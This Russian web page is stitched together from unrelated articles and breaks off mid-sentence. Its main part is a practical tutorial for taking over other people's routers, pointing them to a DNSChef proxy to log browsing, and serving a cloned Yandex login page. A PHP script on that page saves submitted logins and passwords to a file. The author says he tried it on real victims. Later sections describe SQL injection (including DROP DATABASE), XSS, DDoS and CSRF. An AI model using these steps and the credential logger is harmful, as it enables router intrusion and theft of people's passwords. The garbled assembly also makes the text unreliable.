Как взломать сайт dns

Обновлено: 06.07.2024

Киберпреступники взламывают роутеры и используют их для кражи логинов и паролей от онлайн-банка.

Ничто не вечно под луной, но даже из этого, казалось бы, незыблемого правила бывают исключения. Фишинг был и остается самой распространенной сетевой угрозой.

Если вы регулярно читаете наш блог, то наверняка знаете, как противостоять попыткам выманить у вас данные. Однако иногда стандартных мер защиты недостаточно. Можно избегать публичных сетей Wi-FI, тщательно проверять все ссылки и все равно оказаться жертвой злоумышленников. Сегодня мы поговорим об одной из схем, которые очень сложно распознать, — фишинговых атаках через взломанные роутеры.

Как взламывают роутеры

Есть два основных способа взломать ваш роутер. Первый работает, если после покупки устройства вы не меняли пароль администратора (речь идет не о наборе символов, который вы вводите при подключении к Wi-Fi, а о пароле, который нужен для входа в панель настроек самого роутера).

Второй способ — использовать уязвимость в прошивке вашего устройства. К сожалению, надеяться на отсутствие брешей в прошивках большинства современных роутеров не приходится.

Использовать взломанные роутеры можно по-разному, но сегодня мы остановимся на проведении с их помощью фишинговых атак. Как мы уже говорили, опасность в том, что такого рода атаки крайне сложно заметить.

Зачем фишерам взломанный роутер

Злоумышленники взломали ваш роутер. Что дальше? На самом деле, все довольно просто. Они меняют настройки — совсем чуть-чуть: всего лишь указывают новый адрес DNS-сервера, с помощью которого роутер обрабатывает данные о доменных именах. Большинство пользователей редко обращают на этот параметр внимание, поэтому давайте разберемся, что это такое и чем грозит его подмена.

Все это происходит быстро и незаметно. Однако если злоумышленники взломали ваш роутер и подменили адрес DNS-сервера, то все запросы будут попадать на этот поддельный сервер, находящийся под их контролем. Таким образом, вместо IP нужного вам сайта браузер будет получать поддельный адрес.

Для вас все будет выглядеть как обычно, только вместо настоящих страниц будут загружаться фишинговые — и все введенные на этих страницах логины и пароли будут отправляться злоумышленникам. Самое неприятное в этой ситуации то, что и вы, и ваш браузер будете совершенно уверены в том, что находитесь на настоящем сайте.

Ограбление по-бразильски

Недавно волна подобных атак прокатилась по Бразилии. Злоумышленники пользовались уязвимостями в роутерах D-Link DSL, DSLink 260E, ARG-W4 ADSL, Secutech и TOTOLINK и подменяли настройки DNS.

Когда жертвы пытались зайти на сайты банков или воспользоваться каким-то другим популярным интернет-сервисом, вредоносный сервер подменял IP-адреса и отправлял пользователей на фальшивые сайты. Мошенники создали поддельные страницы целого списка бразильских банков, финансовых организаций, хостинг-провайдеров и облачных платформ. В результате логины, пароли, а нередко и платежные данные владельцев взломанных роутеров оказывались у фишеров.

Помимо клиентов бразильских организаций, злоумышленников также интересовали учетные записи посетителей нескольких крупнейших интернет-сервисов. В ходе этой вредоносной кампании мошенники с помощью того же самого метода охотились на пользователей PayPal, Netflix, Uber и Gmail.

И что делать?

Как мы уже говорили, в отличие от многих других сортов фишинга, заметить атаку такого рода крайне сложно. Впрочем, совершенно безнадежных ситуаций не бывает, и у нас есть пара соображений на этот счет:

Все атаки на службу DNS делятся на две категории — целенаправленные и общиеНу а начать нужно с того, что все удаленные атаки на DNS делятся на две большие категории. К первой относятся, так сказать, целенаправленные воздействия. Такое название у них не случайно. Дело в том, что эти атаки нацелены на одного-единственного пользователя, то есть могут использоваться для обмана одного человека. Ко второй категории воздействий на службу DNS относятся те из них, которые можно описать словом "общая". Целью этих атак является массовое перенаправление интернетчиков с одного веб-проекта на другой. К счастью, речь идет о пользователях только одного DNS-сервера. В противном случае злоумышленники могли бы полностью блокировать любые сайты, фактически запрещая к ним доступ. Но об этом мы поговорим в другой раз. Сегодня же нас будут интересовать исключительно целенаправленные атаки.

В службе DNS практически отсутствуют механизмы безопасностиПодмена сервера путем перехвата DNS-запросов

Атаки путем перехвата DNS-запросов достаточно редкиЭту атаку часто называют "тепличным" или "лабораторным" воздействием. Дело в том, что она основана на перехвате злоумышленником DNS-запросов жертвы, а это возможно только в том случае, если компьютер хакера находится на пути основного трафика или размещен в сегменте DNS-сервера. Как вы сами понимаете, добиться этого достаточно сложно. Тем не менее эта атака иногда используется на практике, а кроме того, позволяет прекрасно проиллюстрировать беззащитность службы DNS.

Суть атаки заключается в том, что компьютер хакера становится посредником между DNS-сервером и его пользователемАтака начинается с отправкой системой интернетчика первого DNS-запроса. Злоумышленник перехватывает этот пакет и отвечает жертве, представляясь сервером. В принципе этот почти ответ ничем не отличается от настоящего, вот только вместо реального IP-адреса в нем указаны данные компьютера злоумышленника. Ну а дальше все очень просто. Теперь ПК жертвы будет отправлять все DNS-запросы хакеру. Последнему же нужно только заменить в этих запросах IP-адрес на собственный, переслать их настоящему серверу и получить от него ответ. В этом ответе адрес DNS-сервера меняется на адрес хакера, после чего информация отправляется жертве.

|

Все, система для атаки готова. Теперь компьютер жертвы считает ПК хакера DNS-сервером и отправляет все запросы ему. Ну а для настоящего сервера машина злоумышленника является обычным клиентом, работа с которым идет в плановом режиме. То есть компьютер хакера становится своеобразным посредником. И если он будет просто передавать пакеты, меняя лишь IP-адреса отправителя и получателя, то пользователь ничего не заметит. Проблемы начнутся тогда, когда хакер перейдет к активным действиям. Для этого ему нужно сделать только одно — заменить в ответе DNS-сервера IP-адрес какого-либо сайта на любой другой. Причем он может делать это во всех запросах, а может только в избранных, запрещая пользователю доступ к каким-либо веб-проектам.

Ну а теперь давайте посмотрим, как все это выглядит со стороны атакуемого интернетчика. Он вводит адрес нужного ему сайта, но попадает при этом на совершенно другую страницу. Причем в строке браузера будет стоять именно тот адрес, который он вводил. Человек может сколько угодно перенабирать его или обновлять страницу — все равно ничего не изменится. И наверняка 99 человек из 100 решат, что либо по введенному адресу размещается теперь другой сайт, либо просто веб-проект был атакован и изменен хакерами. И практически никто из них не подумает, что атаке могли подвергнуться они сами, в то время как все остальные интернетчики работают с веб-проектом в обычном режиме. В этом и заключается одна из самых главных опасностей хакерских воздействий на службу DNS.

Для того чтобы система приняла ложный ответ в качестве настоящего, необходимо выполнение четырех условий. Во-первых, IP-адрес отправителя информации должен совпадать с IP-адресом сервера. Впрочем, выполнить это условие проще простого. Во-вторых, в запросе и ответе должны совпадать имена запрашиваемого сайта. Выполнить это немного сложнее. Впрочем, злоумышленник может перед атакой немного понаблюдать за жертвой и выяснить, какие сайты она чаще всего посещает. Или можно сделать так: воспользоваться адресом поисковой системы "Яндекс", которую, если верить статистике, посещают более половины всех российских интернетчиков. В общем, выполнение первых двух условий не составит для грамотного злоумышленника никакого труда.

Вместо заключения

При получении доступа к настройкам сетевого оборудования, когда физически мы находимся с ним не в одной локальной сети (по сути, когда невозможна атака человек-посередине), то одной из альтернатив может стать использование DNS прокси. Данный метод позволяет собрать разнообразную информацию и даже получить логины и пароли от сайтов. Данный метод применим, например, для каждого из роутеров в административную панель которых мы имеем доступ с помощью программы Router Scan by Stas’M.

Принцип работы DNS и фальшивого DNS

Когда мы получаем доступ к настройкам сетевого оборудования, то мы можем изменить любую информацию, в том числе и прописать адрес своего DNS сервера. Наш фальшивый DNS сервер мы можем настроить как угодно:

- он может отсылать неверный IP для всех запросов (так мы заблокируем Интернет подключение)

- он может отсылать неверный IP для конкретных сайтов (остальные сайты будут работать, а некоторые – нет)

- он может отсылать IP сервера, на котором будет копия настоящего сайта, при этом при вводе логина и пароля они будут сохраняться для нас.

При этом, если мы выбрали подменять информацию только для определённых сайтов, то для всех остальных наш DNS прокси будет спрашивать верные IP у настоящего DNS сервера, а потом переправлять верный ответ.

Программы для DNS прокси

Фальшивый DNS сервер ещё называют DNS прокси. В этой заметке я буду делать на примере DNSChef, она предустановлена и в Kali Linux, и в BlackArch. Ещё одна программа с аналогичной функциональностью - dns2proxy.

Если у вас дистрибутив, в котором в репозиториях DNSChef отсутствует, то вы можете самостоятельно установить любую из этих программ. Например, в производных Debian (Linux Mint, Ubuntu) это делается так:

Ещё DNSChef прокси работает на Windows, причём даже не нужно ставить зависимости – бинарные файлы скомпилированы уже с ними. Но я в качестве сервера не использую Windows, поэтому каких-то детальных инструкций дать не могу.

Обычно, мы не можем запустить DNS прокси на нашем собственном компьютере, поскольку для работы нужно несколько условий:

- белый IP адрес

- постоянное подключение к Интернету

- ОС Linux (для меня это необходимое условие)

Самым простым и очевидным решением здесь является использование VDS. Можно воспользоваться готовыми вариантами, которые не требуют настройки (Debian, Ubuntu) и установить в них DNSChef как показано чуть выше. Можно целиком загрузить туда Kali Linux, поскольку хостер поддерживает пользовательские дистрибутивы. Это всё не принципиально – DNSChef везде будет работать одинаково. Если кому-то интересно, то я в качестве удалённого сервера использую BlackArch. Детальные инструкции по его настройке вы можете найти в разделе «Arch / BlackArch как сервер» здесь.

Независимо от того, кукую ОС вы выбрали, опции командной строки для DNSChef везде одинаковые.

Запуск и остановка DNS прокси

Запускать DNSChef нужно с ключом -i после которого должен идти IP вашего сервера (вашего VDS). Если вы по какой-то причине забыли IP вашего сервера, то узнать его можно, например, так:

Также для сохранения данных в файл можно воспользоваться опцией --logfile после которой указать путь до файла для сохранения истории запросов.

Ещё до самой команды можно поставить команду nohup, а после команды символ &; это приведёт к тому, что после закрытия терминала процесс продолжит свою работу в фоне (подробности здесь). Таким образом, если у меня IP 185.117.153.79, а сохранять данные я буду в файл /root/dns.log, то моя команда имеет полный вид:

| 1 | sudo nohup dnschef -i 185.117.153.79 --logfile=/root/dns.log & |

Просматривать записываемые данные можно, например, так:



| 1 | cat /root/dns.log |

Если вы хотите остановить процесс, то узнайте его pid с помощью

Посмотрите, какой процесс прослушивает порт 53, а затем используйте команду

| 1 | kill pid_процесса_на_порту_53 |

Сбор сведений, какие сайты посетил владелец роутера

Если запустить DNSChef с минимальным набором опций, например, так:

| 1 | sudo nohup dnschef -i IP_вашего_DNS_прокси --logfile=/root/dns.log & |

То DNSChef не будет оказывать никакого влияния на DNS записи. При получении DNS запроса он будет спрашивать у настоящего DNS сервера правдивые данные, а затем пересылать их запрашивающему. Таким образом, можно узнать, какие сайты были посещены.



Вносим изменения в роутер, доступ к которому мы получили. В поле Primary DNS Address я вписываю адрес своего DNS прокси и сохраняю изменения:

Перед тем как заменить запись на свою, обратите внимание на ту, которая там есть. Если она отличается от распространённых публичных DNS серверов (например, 8.8.8.8 и 8.8.4.4), то имеет смысл воспользоваться опцией --nameservers и указать там тот DNS, который присутствовал в настройках роутера изначально. Это очень хороший способ не выдать наше присутствие, поскольку роутер может использовать пользовательский DNS с только этому серверу известными записями (такое запросто может быть, если админ для своей локальной сети использует несуществующие домены). При этом ни наш сервер, ни сервер по умолчанию для запроса реальных данных (8.8.8.8) ничего об этих доменах не могут знать. Это может нарушить работу и пользователей роутера и выдать наше присутствие. Если же мы добавим к команде, например, --nameservers=212.109.216.106(в моём случае, IP 212.109.216.106 – это та запись, которая изначально была для первичного DNS сервера), то через наш DNS прокси запросы будут идти на тот же самый DNS, что и настроил админ. При этом мы по-прежнему сможем вести запись запросов и модифицировать ответы, т.е. на нашу работу применение этой опции никак не сказывается.

После этого начинается сбор данных:

Кроме сайтов, непосредственно посещённых пользователем, некоторые программы делают запросы к сайтам и веб-приложениям, они тоже в этом списке. Из «человеческих» здесь можно обратить внимание на сайты:

У кого-то установлен автоматический обновлятель драйверов

Эти записи говорят об использовании Team viewer



А DNS запросы об этих сайтах говорят об использовании техники Apple

Тут видно, что наконец-то люди проснулись и начали пользоваться Интернетом:

Надеюсь это не роутер на работе – дальше там в основном идут одни социальные сети. ))

Узнать, какие сайты посетил пользователь уязвимого роутера – это хорошо, но явно мало.

Блокировка сайтов с использованием DNS прокси

Мы можем полностью «запретить» использование Интернета отправляя вместо реальных IP неверный в ответ на все запросы. Это делается опцией --fakeip. Пример:

| 1 | sudo nohup dnschef -i IP_вашего_DNS_прокси --fakeip 127.0.0.1 --logfile=/root/dns.log & |

У конечного пользователя будет ошибка что-то вроде невозможно подключиться к DNS, сайты открываться не будут.

Можно использовать файлы, в которых прописать, к каким доменам обрывать подключения, или, наоборот, запретить доступ ко всем, кроме отдельных. Больше подобных примеров можно посмотреть здесь. Мне не хочется на этом останавливаться, т.к. какой-то выгоды от этого трудно получить, разве что заблокировать соц.сети от далёких с компьютерными технологиями людей (это легко обходиться).

Кража логинов и паролей с помощью DNS прокси

Это самая интересная часть, но и самая сложная. Кроме основ по использованию ОС Linux вы также должны владеть основами по администрированию веб-серверов, добавлению виртуальных хостов, а также уметь использовать дополнительные программы. На самом деле, чего-то очень трудного в этом нет, веб сервер уже даже может быть настроен (если вы заказали сконфигурированный Debian или Ubuntu). Как уже сказал, каких-то особых знаний здесь не требуется, это просто нужно уметь делать.

Начинаю с создания папки:

примерно следующего содержания

| 12345678910111213141516 | <VirtualHost *:80> DocumentRoot "/var/web/yandex.ru" ServerName yandex.ru ServerAdmin you@example.com ErrorLog "/var/log/httpd/localhost-error_log" TransferLog "/var/log/httpd/localhost-access_log" <Directory /> Options +Indexes +FollowSymLinks +ExecCGI AllowOverride All Order deny,allow Allow from allRequire all granted</Directory> </VirtualHost> |

Действительно важными здесь являются строки (первая указывает физическое расположение папки с сайтом, вторая – имя, которое сервер будет сопоставлять с папкой на сайте):

Расположение логов вы можете настроить по своему желанию.

После этого перезапустите веб-сервер:

Проверить наш виртуальный хост мы пока не можем, поскольку нам нужно настроить DNSChef, чтобы он отправлял IP нашего подложного сервера вместо оригинального. Останавливаем DNSChef. И заново запускаем его примерно такой командой:

Например, конкретная команда в моём случае:

Я не собираюсь воровать чьи-либо учётные данные (по крайней мере сейчас), поэтому случайно выбранных «жертв» я отключаю от своего DNS, возвращаю им оригинальные записи и дальше продолжаю тренироваться в лабораторных условиях.



Этого явно недостаточно для получения логина и пароля. Нам нужно задействовать что-то вроде Social-Engineer Toolkit (SET). К сожалению, именно в этой ситуации SET не способна помочь. Она делает клон только HTML страницы сайта, а картинки, скрипты и прочее подгружает с оригинального. В нашем случае, ничего с оригинального сайта загружено быть не может, поскольку обращения будут идти к нашему веб-серверу, на котором никаких картинок и других необходимых файлов нет. Т.е. страница будет открываться, но выглядеть она будет очень неестественно.

Нам способна помочь программа HTTrack. Давайте создадим каталог и в нём сделаем полный клон одной страницы сайта:

Теперь мы перенесём наш клон в директорию виртуального хоста:



При попытке открыть теперь всё будет выглядеть весьма достойно (хотя данные больше не обновляются и отсутствует реклама):

Нам нужно отредактировать файл, чтобы данные для входа отправлялись на наш сервер файлу, который для этого предназначен. Нужно базовое знание HTML разметки или хотя бы понимание, как работает отправка через формы, поскольку у каждого сайта нужно изменить свою строку, отличающуюся от других. Открываем файл

| 1 | action="https://passport.yandex.ru/passport?mode=auth&retpath=https://mail.yandex.ru" |

нужно заменить на строку вида

| 1 | action="/файл_сохраняющий_пароли" |

В моём случае (файл для сохранения паролей post.php) строка имеет вид:

| 1 | action="/post.php?mode=auth&retpath=https://mail.yandex.ru" |

На всё, что идёт после вопросительного знака можно не обращать внимание – в подобных случаях это не оказывает никакого влияния.



Ещё нам нужен сам файл post.php, который будет принимать и сохранять логины и пароли:

Пишем туда примерно такое:

| 1 | <?php $file = 'gotit.txt';file_put_contents($file, print_r($_POST, true), FILE_APPEND);?>Error occurred. |

Вводим свои учётные данные для проверки. Обратите внимание, что на страницах работает автозаполнение! Т.е. веб-браузер уверен, что страница загружена с истинного сервера.

Статья не может быть бесконечной, поэтому здесь она кончается, но ещё можно было бы поговорить о:

Есть распространенное убеждение, что хакеры в основном заинтересованы атаковать крупных онлайн-ритейлеров, но отчетам Visa 95% краж данных кредитных карточек приходится именно на малый и средний бизнес. Это объясняется тем, что злоумышленники идут по пути наименьшего сопротивления: владельцы малого бизнеса не знают, как работают хакерские атаки и не держат большой IT-департамент для быстрого отражения и защиты.

В этой статье я постарался раскрыть типичные способы взлома сайтов, как от них защититься и разобрал каждый способ через простые аналогии, которые будут понятны даже без технической подготовки. Поехали?

Аналогия: отец семейства оставляет на столе записку для мамы, на которой написано

Жена, вынь из кошелька 1000 рублей, отдай Васе

Младший брат Петя находит записку, ставит запятую и приписывает к ней «, или Пете, если встретишь его раньше». Получается, что в записке теперь другая инструкция

Жена, вынь из кошелька 1000 рублей, отдай Васе или Пете, если увидишь его раньше

Теперь дело в шляпе — Пете осталось только подойти к маме с утра и получить наличность. Это классический пример SQL-инъекции.

Хакеры используют точно такую же схему, вводя продолжение команд через формы на сайте: например, форму поиска, обратной связи или логина.

База данных сайта представляет из себя множество простых таблиц. Когда сайту необходимо что-то сделать с данными (вытащить, изменить, добавить новые) сайт формирует запрос на языке SQL, который представляет из себя простую команду, например

SELECT * FROM имя_таблицы WHERE условие SELECT * FROM workers WHERE id>3Последняя команда выдает все строки из таблицы workers после 3-го номера.

Допустим, программист делает форму поиска — при нажатии на кнопку «Найти», сайт должен взять текст из формы, вставить в команду и обратиться через нее к базе данных.

$name = $_REQUEST['name']; $res = mysqli_query("SELECT * FROM clothes WHERE clothes_name = " . $name);Где $name — это текст, который пользователь ввел в поле.

Дальше очень просто — вместо того, чтобы вводить в поле поиска обычный текст, например «мужские носки», хакер ставит закрывающие кавычки " и вводит в поле команду на языке SQL.

Например добавляет в конец команду DROP DATABASE, которая полностью уничтожает базу.

Манипулируя SQL-инъекциями, можно поменять пароль администратора, узнать версию базы данных, выкачивать персональные данные клиентов и многое другое.

Как проверить свой сайт на уязвимость SQL-инъекциямЧтобы закрыть уязвимости к SQL-инъекциям нужно прописать скрипты, которые проверяют и обрабатывают любой введенный пользователем текст, удаляя инъекции.

XSS атака или межсайтовый скриптинг: внедрение своего кода на сайтЭтот вид атаки очень похож на SQL-инъекцию, он точно так же использует незащищенные формы на сайте. Отличие в том, что вместо SQL-команд на сайт или в базу внедряется javascript-код.

Как это работает на злоумышленника? Есть несколько способов.

Cookies — это небольшой кусок данных о пользователе, который хранится в браузере и обычно содержит:

- логин и пароль пользователя

- сведения статистики о пользователях

- персональные предпочтения и настройки пользователя

- отслеживает состояния сеанса доступа пользователя

Самый частый вид XSS-атаки это внедрение скрипта, который при передаче данных из браузера, отправляет копию данных злоумышленнику. А в копии логин и пароль пользователя.

Есть универсальный способ защиты от SQL-инъекций и XSS-атак — обрабатывать все, что вводится в поля ввода до того, как записывать текст из них в базу или выполнять.

Брутфорс это не самый простой, но эффективный способ подбора паролей методом простой подстановки. Специальный скрипт пробегается по списку самых популярных паролей, пробуя каждый из них. Часто для подстановки используются ворованные базы логинов и паролей — людям нравится использовать одни и те комбинации на разных сайтах.

Чтобы защититься от брутфорса, достаточно не повторять ошибки Волан-де-морта, который делал крестражи из объектов культурного наследия. Если бы Темный Лорд заложил частички своей души в старую бутылку из под лимонада и камни на берегу моря, которые не значат абсолютно ничего — Гарри Поттер в жизни бы их не нашел.

Поэтому не стоит делать осмысленные пароли, длинная мешанина из символов, цифр и знаков препинания — ваша лучшая защита.

От длины такого пароля зависит скорость перебора всех символов — перебрать все комбинации символов 10-значного слова практически невозможно за осмысленный срок. Поэтому, если вы хотите защитить себя от брутфорса, создавайте длинные пароли через специальные генераторы.

Самый распространенный вид атаки, когда злоумышленник отправляет множество запросов на атакуемый сайт и сервер не справляется их обработкой. Сначала падает скорость, потом сайт становится недоступен.

В некоторых случаях перед падением система выдает критически-важные данные: версию ПО, части кода.

Но чаще всего DDoS используется как способ экономического или политического давления, например, в 2011 году политически настроенная молодежь сделала специальный сайт для обрушения DDoS-атак на про-правительственные СМИ и сайты.

Вирусы могут быть зашиты в торрент-файлы, пиратские копии игр, программу обновления Windows. Они никак себя не выявляют и не ничего не требуют от пользователя, поэтому владелец устройства чаще всего даже не в курсе, что участвует в DDoS-атаке. Атакующее устройство называют зомби-компьютером.

Существует два основных вида DDoS-атак: атаки на сетевую часть и на программную .

Во время сетевой атаки хакеры пытаются забить канал жертвы: допустим, ее сервер может принять 1 Гб трафика или 10 000 пользователей одновременно. Задача злоумышленника — преодолеть этот барьер и делать это как можно дольше, чтобы реальные пользователи не могли прорваться на сайт.

Во время программной атаки хакер пытается исчерпать какой-то из ресурсов сервера: мощность процессора, оперативную память, допустимое количество процессов или подключений к базе данных. Когда какой-то из ресурсов заканчивается, сервер начинает тормозить или зависает.

Сервер использует какой-то из ресурсов каждый раз, когда посетитель совершает на сайте какое-то действие. Например, когда посетитель вводит детали входа в аккаунт, сервер проверяет их и отправляет в ответ следующую страницу или показывает ошибку.

Для ответа на разные запросы нужно разное количество ресурсов. Задача злоумышленника — найти запрос, на который сервер тратит максимум ресурсов, а потом закидать его запросами, пока тот не отключится.

DDoS-атака стоит денег и чем мощнее сервер, на который происходит атака, тем она дороже.

На средние и небольшие бизнесы не ведется дорогая и массированная атака, поэтому среднему и малому бизнесу подойдут программы защиты вроде Cloudflare и DDoS-guard. Они работают как сетевые фильтры, откидывая большинство хакеских запросов и блокируя трафик от явных злоумышленников.

У нас защита от DDoS идет в подарок в первый месяц, после будет стоить 800 рублей в месяц.

Таким способом в свое время были атакованы Netflix, Youtube и приложение банка ING Group. На Netflix хакеры добавляли DVD в подписку пользователей, вываливали в открытый доступ логины и пароли пользователей, а в случае с банком просто переводили деньги со счетов жертв себе.

Проще всего объяснить на примере: хакер Вася в курсе, каким банком пользуется Маша и что она всегда в нем авторизована. Cookies Маши хранят данные об ее авторизации на сайте банка.

Возвращаясь к Васе: его хакерская задача в том, чтобы браузер Маши отправил банку запрос, а банк его послушно выполнил, так как Маша авторизована благодаря кукам.

Вот пример такой атаки

Если ваш сайт хранит важные персональные данные и вы хотите защитить своих клиентов — нужно генерировать секретные ключи для каждой сессии, без которых нельзя выполнить запрос.

Если вы не хотите оказаться на месте Маши — разлогинивайтесь на всех важных сайтах после посещения, даже на домашнем компьютере.

Как стать параноиком и видеть уязвимости везде: движки сайтов, плагины, ваши соседи по серверуЧтобы хакер успешно мог использовать инструменты из черного чемоданчика, он сначала ищет уязвимое ПО: роется в движках, панелях управления сайтом, старых версиях PHP и MySQL, установленных на сервере жертвы.

Например, в панели управления сайтом Plesk, в одной из старых версий была обнаружена уязвимость, позволяющая взломать систему, увеличить уровень доступа хакера до администратора и завладеть базой данных полностью, включая всех соседей на сервере. Этот способ атаки был подробно расписан в журнале Хакер.

Один из самых уязвимых движков на свете — WordpressЧитайте также: